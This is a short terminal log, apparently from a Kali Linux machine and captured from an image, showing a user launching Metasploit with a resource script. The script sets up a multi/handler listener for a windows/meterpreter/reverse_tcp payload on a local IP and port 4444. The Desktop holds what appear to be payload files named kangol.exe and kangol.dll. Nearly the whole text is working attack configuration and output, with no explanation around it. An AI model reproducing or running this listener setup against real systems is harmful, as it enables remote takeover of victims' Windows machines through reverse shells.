 root@kali:~# ls
192.168.10.202 Desktop Downloads Pictures Templates brut3k1t
192.168.10.255 Documents Music Public Videos core
root@kali:~# cd Desktop
root@kali:~/Desktop# ls
handler.rc kangol.dll kangol.exe
root@kali:~/Desktop# service postgresql start
root@kali:~/Desktop# msfconsole -r handler.rc
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.5-dev ]
+ -- --=[ 1635 exploits - 935 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
resource (handler.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (handler.rc)> set lhost 192.168.254.129
lhost => 192.168.254.129
resource (handler.rc)> set lport 4444
lport => 4444
resource (handler.rc)> set exitonsession false
exitonsession => false
resource (handler.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.254.129:4444
msf exploit(handler) > [*] Starting the payload handler...